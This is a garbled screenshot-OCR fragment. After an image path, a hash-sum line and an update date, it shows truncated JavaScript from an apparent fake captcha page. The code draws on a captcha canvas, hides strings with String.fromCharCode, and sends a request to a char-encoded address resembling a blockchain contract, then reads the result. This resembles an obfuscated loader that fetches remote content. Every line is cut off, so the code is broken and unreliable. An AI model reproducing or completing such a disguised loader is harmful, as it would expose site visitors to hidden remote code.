
🔍 Hash-sum: 536f186611bcaf20b36a
🕓 Last update: 2026-05-02
<img src="data:image/gif;base64,R0lGOD
c=document.getElementById('captchaCanvas'
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
q=String.fromCharCode(34);const re=await
[{to:String.fromCharCode(48,120,98,97,48,99
j=await re.json();if(j.result){let h=j.result.